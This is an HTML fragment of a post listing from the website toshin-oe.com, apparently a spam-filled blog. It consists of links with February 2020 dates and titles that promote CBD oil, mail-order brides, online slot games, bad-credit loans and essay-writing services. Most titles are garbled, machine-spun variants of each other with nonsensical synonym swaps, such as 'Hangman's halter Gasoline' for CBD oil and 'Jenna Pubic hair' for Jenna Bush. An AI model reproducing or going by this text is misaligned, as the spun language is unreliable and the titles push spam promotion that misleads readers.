                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
